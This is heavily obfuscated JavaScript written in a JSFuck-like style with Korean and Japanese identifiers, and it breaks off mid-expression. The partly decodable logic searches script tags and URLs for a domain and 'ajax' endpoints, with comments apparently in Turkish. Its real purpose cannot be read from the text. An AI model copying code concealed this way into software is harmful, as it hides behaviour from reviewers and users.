'+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+((![])[나]+[])[9]+가나+가다+가가+'('+"'"+(32)[가](33)+(25)[가](30)+$+가가+((0)[나]+[])[11]+가い+나가+나나+$+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+')'+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+$+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+나다+가い+나가+(20)[가](21)+' '+가_+가う+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+う+_+가う+' '+'='+' '+나다+가い+나가+(20)[가](21)+'.'+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+い+い+う+가い+나나+あ+い+_+'('+"'"+(17)[가](20)+う+_+가う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+う+_+가う+' '+'&'+'&'+' '+(17)[가](20)+う+_+가う+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나あ+い+가い+가_+나가+'='+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+(17)[가](20)+う+_+가う+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+가가+가い+う+_+(20)[가](21)+い+' '+가가+'ö'+나가+가가+'ü'+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+(17)[가](20)+가い+가가+가가+_+나가+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+가う+う+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+나나+$+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+가い+가가+가가+_+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+((![])[나]+[])[9]+가나+가다+가가+'('+"'"+(32)[가](33)+(25)[가](30)+$+가가+((0)[나]+[])[11]+가い+나가+나나+$+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+')'+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+$+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+나다+가い+나가+(20)[가](21)+' '+가_+가う+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+う+_+가う+' '+'='+' '+나다+가い+나가+(20)[가](21)+'.'+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+い+い+う+가い+나나+あ+い+_+'('+"'"+(17)[가](20)+う+_+가う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+う+_+가う+' '+'&'+'&'+' '+(17)[가](20)+う+_+가う+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나あ+い+가い+가_+나가+'='+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+(17)[가](20)+う+_+가う+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+う+나다+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+あ+う+나다+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+','+' '+"'"+"'"+')'+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+'/'+'\\'+'/'+'$'+'/'+','+' '+"'"+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+_+나가+가가+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가い+い+(17)[가](20)+'('+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+' '+'&'+'&'+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'!'+'='+'='+' '+あ+う+나다+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가う+う+가_+((0)[나]+[])[11]+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+'('+가う+$+나다+나다+나나+$+나あ+(20)[가](21)+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+')'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+あ+가あ+い+가_+((0)[나]+[])[11]+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+','+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+가_+(20)[가](21)+' '+가う+가_+う+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가あ+' '+가い+나가+' '+가う+가_+う+((0)[나]+[])[11]+가あ+' '+$+나가+가가+' '+나다+가い+나가+(20)[가](21)+가あ+' '+'-'+' '+가あ+$+가가+_+나あ+_+' '+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+' '+([][다]+[])[23]+_+' '+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+'('+'?'+':'+$+나あ+い+가い+가_+나가+'|'+(17)[가](20)+う+_+가う+')'+'='+'['+'"'+"'"+']'+'['+'^'+'"'+"'"+']'+'*'+'\\'+'/'+'('+'['+'^'+'\\'+'/'+"'"+'"'+']'+'+'+')'+'\\'+'/'+'('+'?'+':'+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'/'+(([]+[])[나]+[])[14]+가い+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+' '+가_+가う+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+_+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'='+' '+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+'\\'+'/'+'('+'['+'^'+'\\'+'/'+"'"+'"'+']'+'+'+')'+'\\'+'/'+'('+'?'+':'+あ+가あ+_+う+가あ+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'|'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'\\'+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+')'+'/'+가い+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'&'+'&'+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+' '+'!'+'='+'='+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+"'"+'/'+"'"+' '+'+'+' '+(25)[가](30)+$+い+(17)[가](20)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+'['+'1'+']'+' '+'+'+' '+"'"+'/'+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+가_+(20)[가](21)+' '+가う+가_+う+' '+$+나い+$+(33)[가](34)+あ+う+나다+' '+'-'+' '+가あ+$+가가+_+나あ+_+' '+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+' '+(20)[가](21)+'ı'+가あ+((0)[나]+[])[11]+'ı'+나가+'ı'+' '+$+나다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+い+나あ+(17)[가](20)+' '+'='+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+((0)[나]+[])[11]+$+い+나あ+(17)[가](20)+'('+'/'+$+나い+$+(33)[가](34)+あ+う+나다+'\\'+가あ+'*'+'='+'\\'+가あ+'*'+'['+'"'+"'"+']'+'('+'['+'^'+'"'+"'"+']'+'+'+')'+'/'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+$+나い+$+(33)[가](34)+[][다][나](う+_+い+あ+う+나가+' 